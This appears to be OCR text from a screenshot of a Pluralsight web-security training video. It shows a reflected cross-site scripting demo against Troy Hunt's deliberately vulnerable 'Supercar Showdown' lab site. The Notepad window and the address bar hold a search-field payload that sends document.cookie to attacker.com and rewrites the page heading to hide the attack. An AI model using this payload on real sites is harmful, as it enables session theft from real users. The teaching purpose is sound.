 Supercar Showdown - Sup
Troy Hunt on Twitter: "Oo
Search - Supercar Showdo
local.hackyourselffirst.troyhunt.com/Search?searchTerm=%27);var%20img=document.createElement("img");img.src="http://attacker.com/?cookies="%2bdoc
Supercar Showdown Leaderboard My account Hello Troy! Search
Nothing interesting to see here at all...
No results found for your search
Elements Network Sources Timeline Profiles Resources Audits Console PageSpeed
<!DOCTYPE html>
Styles Computed Event Listeners DOM Breakpoints Properties
Untitled - Notepad
File Edit Format View Help
http://local.hackyourselffirst.troyhunt.com/Search?searchTerm=');
var img=document.createElement("img");
img.src="http://attacker.com/?cookies="+document.cookie;
document.body.appendChild(img);
$('h2').text('Nothing interesting to see here at all...');
//
01
:5
24
html body img
Find in Styles
pluralsight